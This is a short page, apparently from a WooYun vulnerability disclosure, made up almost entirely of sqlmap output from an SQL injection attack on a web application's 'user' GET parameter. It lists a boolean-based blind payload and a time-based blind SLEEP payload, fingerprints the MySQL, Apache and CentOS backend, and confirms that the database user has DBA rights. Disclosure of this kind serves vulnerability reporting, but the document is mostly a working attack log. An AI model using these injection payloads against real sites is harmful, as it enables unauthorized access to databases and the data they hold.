 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: g_current_city=1&action=2147483649&user=admin' AND 4112=4112 AND 'HjQj'='HjQj
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: g_current_city=1&action=2147483649&user=admin' AND (SELECT * FROM (SELECT(SLEEP(5))
---
[21:21:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[21:21:47] [INFO] testing if current user is DBA
[21:21:47] [INFO] fetching current user
[21:21:47] [INFO] resumed: daojia@10.1.1.%
current user is DBA: True
[21:21:47] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output
[*] shutting down at 21:21:47
www.wooyun.org